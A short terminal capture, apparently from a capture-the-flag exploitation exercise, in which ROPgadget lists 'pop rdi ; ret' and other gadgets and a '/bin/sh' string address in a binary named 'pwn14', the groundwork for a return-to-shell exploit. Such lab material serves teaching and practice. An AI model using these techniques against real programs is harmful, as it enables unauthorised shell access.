 ➜ ret2text ROPgadget --binary pwn14 --only "pop|ret"
Gadgets information
============================================================
0x000000000040117d : pop rbp ; ret
0x0000000000401196 : pop rdi ; ret
0x000000000040101a : ret
Unique gadgets found: 3
➜ ret2text ROPgadget --binary pwn14 --string "/bin/sh"
Strings information
============================================================
0x0000000000402008 : /bin/sh